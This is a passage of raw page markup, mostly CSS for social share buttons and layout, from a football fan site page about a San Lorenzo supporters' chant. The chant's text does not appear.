(max-width:767px){.tdi_60{padding-bottom:0px!important}}</style><style>.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_60 svg{width:14px}.tdi_60 .tdb-views-icon{margin-right:5px;position:relative;top:-1px}.tdi_60{color:var(--transparent-dark-green-forest-beat);font-family:var(--global-forest-beat)!important;font-size:14px!important;line-height:1!important;font-weight:400!important}.tdi_60 svg,.tdi_60 svg *{fill:var(--transparent-dark-green-forest-beat)}@media (min-width:768px) and (max-width:1018px){.tdi_60{font-size:13px!important}}@media (max-width:767px){.tdi_60{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><span class="reading-time-number">minutes</span><span class="tdb-minute-text"> minutes</span></div></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_62  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>.tdi_62{margin-top:25px!important;margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_62{margin-top:20px!important}}@media (max-width:767px){.tdi_62{margin-top:20px!important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_62 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_62 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-social-expand-tabs{border-radius:0px}.tdi_62 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_62 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_62 .td-post-sharing-visible{align-items:flex-start}.tdi_62 .td-ps-bg .td-social-network div,.tdi_62 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_62 .td-ps-dark-bg .td-social-network div{background-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--transparent-dark-green-3-forest-beat)}.tdi_62 .td-ps-border-colored .td-social-but-text{border-color:var(--transparent-dark-green-3-forest-beat)}</style><div id="tdi_62" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgarrafootball.com%2Funa-gitana-hermosa-tiro-las-cartas-san-lorenzo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chants+de+supporters+%3A+Una+gitana+hermosa+tir%C3%B3+las+cartas+%E2%80%93+San+Lorenzo&url=https%3A%2F%2Fgarrafootball.com%2Funa-gitana-hermosa-tiro-las-cartas-san-lorenzo%2F&via=Garra+Football" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/&amp;media=https://garrafootball.com/wp-content/uploads/2019/07/maxresdefault.jpg&description=Paroles et vidéos du chant de La Gloriosa Butteler, supporters de San Lorenzo, en Argentine : Dicen que estamos todos de la cabeza" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Chants+de+supporters+%3A+Una+gitana+hermosa+tir%C3%B3+las+cartas+%E2%80%93+San+Lorenzo %0A%0A https://garrafootball.com/una-gitana-hermosa-tiro-las-cartas-san-lorenzo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_62" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" ><style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}@media (min-width:768px){.tdi_64{margin-left:-30px;margin-right:-30px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-20px;margin-right:-20px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_64{margin-right:-20px!important;margin-left:-20px!important}}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12"><style 